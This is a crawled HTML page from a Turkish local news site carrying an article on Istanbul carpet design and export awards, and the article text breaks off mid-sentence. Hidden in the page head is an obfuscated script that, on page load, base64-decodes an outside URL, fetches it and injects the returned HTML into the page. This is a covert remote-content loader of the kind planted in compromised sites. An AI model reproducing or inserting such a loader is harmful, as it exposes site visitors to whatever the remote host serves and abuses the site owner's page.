

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147
body_size: 17053
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.posta34.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.igfhaber.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.posta34.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.posta34.com/images/genel/1700399358655a08fe2d23f.png"><link rel="canonical" href="http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#64bee8"><meta name=apple-mobile-web-app-status-bar-style content="#64bee8"><title>İstanbul’da üretim ve kalite tasarımla taçlandı</title><meta name=keywords content=""><meta name=description content="&quot;Ulusal Halı Tasarım Yarışması&quot; kazananları ve 2022 yılı &quot;Halı İhracatının Yıldızları&quot; ödüllendirildi."><link rel="amphtml" href="http://www.posta34.com/amp/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147"><link rel="image_src" type=image/jpeg href="http://www.posta34.com/images/haberler/2023/11/istanbulda-uretim-ve-kalite-tasarimla-taclandi-1700403623.webp"><link rel="next" href="http://www.posta34.com/haber/bakan-koca-antibiyotikler-bilincli-kullanilmali-148"><meta name=DC.date.issued content="2023-11-19T17:20:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="Posta 34 / İstanbul Güncel Haber"><meta property="og:url" content="http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147"><meta property="og:title" content="İstanbul’da üretim ve kalite tasarımla taçlandı"><meta property="og:description" content="&quot;Ulusal Halı Tasarım Yarışması&quot; kazananları ve 2022 yılı &quot;Halı İhracatının Yıldızları&quot; ödüllendirildi."><meta property="og:image" content="http://www.posta34.com/images/haberler/2023/11/istanbulda-uretim-ve-kalite-tasarimla-taclandi-1700403623.webp"><meta property="og:image:width" content="760"><meta property="og:image:height" content="450"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="http://www.posta34.com/images/haberler/2023/11/istanbulda-uretim-ve-kalite-tasarimla-taclandi-1700403623.webp"><meta name=twitter:site content="@34posta"><meta name=twitter:url content="http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147"><meta name=twitter:title content="İstanbul’da üretim ve kalite tasarımla taçlandı"><meta name=twitter:description content="&quot;Ulusal Halı Tasarım Yarışması&quot; kazananları ve 2022 yılı &quot;Halı İhracatının Yıldızları&quot; ödüllendirildi."><meta itemprop="author" content="Posta 34 / İstanbul Güncel Haber"><meta itemprop="url" content="http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147"><meta itemprop="thumbnailUrl" content="http://www.posta34.com/images/tn/2023/11/istanbulda-uretim-ve-kalite-tasarimla-taclandi-1700403623.webp"><meta itemprop="articleSection" content="EKONOMİ"><meta itemprop="dateCreated" content="2023-11-19T17:20:00+03:00"><meta itemprop="dateModified" content="2023-11-19T17:20:00+03:00"><meta itemprop="mainEntityOfPage" content="http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147"><meta itemprop="headline" content="İstanbul’da üretim ve kalite tasarımla taçlandı"><meta itemprop="image" content="http://www.posta34.com/images/haberler/2023/11/istanbulda-uretim-ve-kalite-tasarimla-taclandi-1700403623.webp"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.posta34.com/" },{ "@type": "ListItem", "position": 2, "name": "EKONOMİ", "item": "http://www.posta34.com/ekonomi" },{ "@type": "ListItem", "position": 3, "name": "İstanbul’da üretim ve kalite tasarımla taçlandı", "item": "http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"EKONOMİ", "mainEntityOfPage":{"@type":"WebPage","@id":"http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147"}, "headline":"İstanbul’da üretim ve kalite tasarımla taçlandı", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "http://www.posta34.com/images/haberler/2023/11/istanbulda-uretim-ve-kalite-tasarimla-taclandi-1700403623.webp", "width":"640","height":"350"}, "datePublished":"2023-11-19T17:20:00+03:00", "dateModified":"2023-11-19T17:20:00+03:00", "description":"&quot;Ulusal Halı Tasarım Yarışması&quot; kazananları ve 2022 yılı &quot;Halı İhracatının Yıldızları&quot; ödüllendirildi.", "author":{"@type":"Person","name":"Posta 34 / İstanbul Güncel Haber"}, "publisher": {"@type": "Organization", "name": "Posta 34 / İstanbul Güncel Haber ", "logo": {"@type": "ImageObject", "url": "http://www.posta34.com/images/genel/posta-34-istanbul-guncel-haber-logo-1700399358.png"}} } </script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="http://www.posta34.com/assets/frontend/tema9/css/responsive.css?v=1.2.2"><style> body{ background: #f5f5f5; } .header-top{ background: #ffffff; color: #333333; } .header-top a{ color: #333333; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #333333; } .header-sub{ background: #64bee8; } .header-sub ul li a{ color: #333333; } .header-sub ul li a:hover{ color: #ffffff; } .header-widget{ background: #107297; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f8f8f8; } .flashNews{ background: #115673; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #64bee8; } .top-bar .toggle{ border: 2px solid #333333; } .top-bar .toggle:before{ background: #333333; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #333333; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #ffffff; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #333333; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #ffcc00; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><style> .news-detail img{ max-width:100%; height:auto !important; } .news-detail p { font-family: Poppins,serif; font-size: 16px; line-height: 1.7; margin-bottom: 1.7rem; color: #111; } .news-detail>p:first-of-type:first-letter { font-family: 'Oswald',sans-serif; float: left; font-size: 60px; line-height: 30px; color: #000; margin-top: 10px; padding-right: 10px; display: inline-block; vertical-align: top; } .news-detail h2,.news-detail h3,.news-detail h4,.news-detail h5 { font-size: 1.3rem; font-weight: bold; margin-bottom: 1rem; } blockquote { position: relative; margin: 0 0px 35px; padding: 25px; color: #0a0a0a; background: #fff; box-shadow: 0px 20px 50px 0px rgba(0, 11, 47, 0.08), inset 0px 3px 0px 0px rgba(42, 109, 245, 0.004); border-radius: 0px; font-size: 22px; overflow: hidden; line-height: 32px; font-weight: 400; z-index: 1; border-left: 3px solid #0088cb; } blockquote:before { content: ""; font-size: 120px; position: absolute; background: url(assets/frontend/tema9/images/qu.png) no-repeat right bottom; bottom: -20px; right: 120px; width: 107px; height: 107px; z-index: -1; } .post-author { display: flex; align-items: center; padding: 20px; overflow: hidden; margin: 30px 0; background: #f9f9f9; border-radius: 3px; } .post-author .avatar { margin-right: 20px; } .post-author .avatar img { border-radius: 50%; width: 122px; } .post-author .info .name { margin: 0; color: #0a0a0a; transition: all 0.5s ease 0s; font-size: 20px; font-weight: 800; } .post-author p { font-size: 14px; color: #484959; margin: 9px 0 12px; line-height: 24px; } .post-author .info .designation { display: flex; align-items: center; justify-content: space-between; color: #0a0a0a; margin: 0; font-weight: 600; } .author_social { list-style: none; display: block; margin: 0 !important; } .author_social li { display: inline-block; margin-right: 10px; } .section-heading-line { position: relative; margin-bottom: 15px; border: 0; border-bottom: 1px solid rgba(0,0,0,.1); } .section-headline{ position: relative; padding: 0 0 15px !important; border: 0; margin: 0; display: inline-block !important; width: initial !important; } .section-headline:after { content: ""; background-color: #222; width: 100%; height: 1px; position: absolute; bottom: -1px; left: 0; } .comment-form{ padding: 20px; background-color: #f8f8f8; } .comments-area ul li { font-family: 'Poppins',sans-serif; font-size: 14px; margin-bottom: 20px; padding: 0 50px 10px 0; border-bottom: 1px solid rgba(2, 3, 52, 0.078); } .comments-area ul li .image-comments img { width: 55px; border-radius: 100%; } .comments-area ul li h6 { margin: 0 0 3px; font-size: 16px; color: #0a0a0a; } .comments-area ul li .reply { display: block; font-size: 12px; color: #777; } .comments-area ul li .dsc-comments p { margin: 12px 0 24px; color: #55575c; font-size: 14px; line-height: 20px; } .loader-ellips { font-size: 20px; /* change size here */ position: relative; width: 4em; height: 1em; margin: 10px auto; } .loader-ellips__dot { display: block; width: 1em; height: 1em; border-radius: 0.5em; background: #555; /* change color here */ position: absolute; animation-duration: 0.5s; animation-timing-function: ease; animation-iteration-count: infinite; } .loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) { left: 0; } .loader-ellips__dot:nth-child(3) { left: 1.5em; } .loader-ellips__dot:nth-child(4) { left: 3em; } @keyframes reveal { from { transform: scale(0.001); } to { transform: scale(1); } } @keyframes slide { to { transform: translateX(1.5em) } } .loader-ellips__dot:nth-child(1) { animation-name: reveal; } .loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) { animation-name: slide; } .loader-ellips__dot:nth-child(4) { animation-name: reveal; animation-direction: reverse; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><meta name=google-site-verification content="oIxhQezvuKm5H4bZSg3iTOpGIb4wWVVTTmHpRNk1Foc" ><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xOTYxNDQxMTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>
<style>.page_speed_71937091{ height:230px; width:750px } .page_speed_948498828{ height: 0px }</style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="http://www.posta34.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/istanbul-haber"> İSTANBUL HABER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kultur"> KÜLTÜR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/egitim"> EĞİTİM</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/asayis"> ASAYİŞ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sanat"> SANAT</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/esenler"> ESENLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bayrampasa"> BAYRAMPAŞA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/adalar"> ADALAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/fatih"> FATİH</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beyoglu"> BEYOĞLU</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sisli"> ŞİŞLİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sariyer"> SARIYER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bagcilar"> BAĞCILAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gungoren"> GÜNGÖREN</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bahcelievler"> BAHÇELİEVLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/umraniye"> ÜMRANİYE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kadikoy"> KADIKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/arnavutkoy"> ARNAVUTKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/avcilar"> AVCILAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/bakirkoy"> BAKIRKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/basaksehir"> BAŞAKŞEHİR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/besiktas"> BEŞİKTAŞ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beykoz"> BEYKOZ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/buyukcekmece"> BÜYÜKÇEKMECE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kucukcekmece"> KÜÇÜKÇEKMECE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/beylikduzu"> BEYLİKDÜZÜ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/esenyurt"> ESENYURT</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/catalca"> ÇATALCA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/cekmekoy"> ÇEKMEKÖY</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/silivri"> SİLİVRİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/eyup"> EYÜP</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/gaziosmanpasa"> GAZİOSMANPAŞA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kartal"> KARTAL</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/kagithane"> KAĞITHANE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/maltepe"> MALTEPE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/pendik"> PENDİK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sancaktepe"> SANCAKTEPE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sultanbeyli"> SULTANBEYLİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sultangazi"> SULTANGAZİ</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/sile"> ŞİLE</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/tuzla"> TUZLA</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/uskudar"> ÜSKÜDAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/zeytinburnu"> ZEYTİNBURNU</a></li><li class="fa fa-angle-right"><a target="_blank" href="http://www.posta34.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="http://www.posta34.com/taziyeler"> TAZİYELER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a rel="nofollow" target="_blank" href="https://www.facebook.com/posta34"><i class="fa fa-facebook-f"></i></a></li><li><a rel="nofollow" target="_blank" href="https://twitter.com/34posta"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.instagram.com/34posta/"><i class="fa fa-instagram"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="bodymain"><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> İstanbul</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img height=80 src=http://www.posta34.com/images/genel/posta-34-istanbul-guncel-haber-logo-1700399358.png alt="Posta 34 / İstanbul Güncel Haber"></div></a><div class="text-center font-size-8 d-none d-md-block">03 Ocak, 2026, Cumartesi </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a href="http://www.posta34.com/istanbul-haber">İSTANBUL HABER</a></li><li><a href="http://www.posta34.com/gundem">GÜNDEM</a></li><li><a href="http://www.posta34.com/saglik">SAĞLIK</a></li><li><a href="http://www.posta34.com/ekonomi">EKONOMİ</a></li><li><a href="http://www.posta34.com/kultur">KÜLTÜR</a></li><li><a href="http://www.posta34.com/siyaset">SİYASET</a></li><li><a href="http://www.posta34.com/egitim">EĞİTİM</a></li><li><a href="http://www.posta34.com/asayis">ASAYİŞ</a></li><li><a href="http://www.posta34.com/spor">SPOR</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">42.26</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">49.07</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">5726.6</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">10.641</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">103068.32$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a rel="nofollow" href="https://www.facebook.com/posta34" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://twitter.com/34posta" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.instagram.com/34posta/" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="single-post-wrapper-scroll"><div class="single-post-wrapper"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="http://www.posta34.com/ekonomi">EKONOMİ</a></li><li class="breadcrumb-item active" aria-current="page">İstanbul’da üretim ve kalite tasarımla taçlandı</li></ol></nav><div class="detail mb-4" haber_id="147"><h1 class="detail-title mb-3"> İstanbul’da üretim ve kalite tasarımla taçlandı </h1><div class="row align-items-center mb-3"><div class="col-md-7 d-none d-md-flex"><div class="news-tags"><a class="news-tags__link" href="http://www.posta34.com/ekonomi">#EKONOMİ</a></div></div><div class="col-md-5"><div class="content-meta"><div class="content-meta-info color-grey"><div class="content-meta-dates d-flex justify-content-end"><span class="content-meta-date"><span>Tarih: </span><time datetime="2023-11-19T17:20:00+03:00">19 Kasım, 2023, Pazar 17:20</time></span></div></div></div></div></div><div class="row"><div class="col-md-8 pr-md-0"><figure class="mb-md-4 mb-3"><img src=http://www.posta34.com/images/haberler/2023/11/istanbulda-uretim-ve-kalite-tasarimla-taclandi-1700403623.webp class="img-fluid w-100 shadow" alt="İstanbul’da üretim ve kalite tasarımla taçlandı"></figure><blockquote> &quot;Ulusal Halı Tasarım Yarışması&quot; kazananları ve 2022 yılı &quot;Halı İhracatının Yıldızları&quot; ödüllendirildi. </blockquote><div class="position-relative mt-4"><div class="d-flex justify-content-between align-items-center flex-wrap"><div class="d-flex sharebox"><a onclick="myPopup('https://www.facebook.com/share.php?u=http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="fa fa-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147&amp;text=%C4%B0stanbul%E2%80%99da+%C3%BCretim+ve+kalite+tasar%C4%B1mla+ta%C3%A7land%C4%B1', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=İstanbul’da üretim ve kalite tasarımla taçlandı - http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://t.me/share/url?url=http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147&text=%C4%B0stanbul%E2%80%99da+%C3%BCretim+ve+kalite+tasar%C4%B1mla+ta%C3%A7land%C4%B1', 'telegram', 620, 430);" href="javascript:;" class="linkedin" title="Telegram'da paylaş"><span class="fa fa-telegram"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=http://www.posta34.com/haber/istanbulda-uretim-ve-kalite-tasarimla-taclandi-147', 'linkedin', 620, 430);" href="javascript:;" class="linkedin d-none d-md-inline-block" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div><div><ul class="d-flex sharebox"><li><a title="Yorum Yap" href="#yorumyaz147" class="scrollLink"><i class="fa fa-comment-o"></i></a></li><li><a class="fontbuyut" title="Yazıyı Büyült" href="javascript:;">A+</a></li><li><a class="fontkucult" title="Yazıyı Küçült" href="javascript:;">A-</a></li></ul></div></div></div><div class="news-detail mt-md-5 mt-4 clearfix"><p>"Ulusal Halı Tasarım Yarışması" kazananları ve 2022 yılı "Halı İhracatının Yıldızları" ödüllendirildi.</p><p><strong>İSTANBUL (İGFA) - </strong>Bu yıl 16ncı kez İstanbul Halı İhracatçıları Birliği (İHİB) tarafından düzenlenen Ulusal Halı Tasarım Yarışması'nın kazananları ve 2022 yılı Halı İhracatının Yıldızları' 